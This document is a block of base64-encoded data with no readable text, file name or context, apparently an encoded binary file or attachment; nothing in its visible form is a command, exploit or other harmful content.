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
